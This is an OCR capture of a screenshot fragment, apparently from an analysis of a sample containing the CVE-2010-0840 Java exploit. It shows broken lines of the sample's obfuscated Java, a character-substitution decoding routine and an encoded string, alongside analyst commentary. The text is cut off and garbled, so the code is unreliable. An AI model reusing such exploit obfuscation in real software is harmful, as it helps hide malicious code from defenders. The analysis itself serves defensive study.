
ad indeed contains the CVE-2010-0840 exploit, pretty much a
d, because it contains
new StringBuilder()).append(s.replace("F", "a
"D","d").replace("@", "e").replace("Y", "f").
";", etc
ke a decoding function. It doesn't take much programming to t
end. When we then add the variable that was set when the a
x
 void main(String[] args)
SS=,TT$XINOIAX$IOJTG@HTRMDAI=R=";
new StringBuilder()).append(s.replace("F", "a
"V","c").replace("D", "d").replace("@", "e").
"R", "h").replace(";","i").replace("L", "j").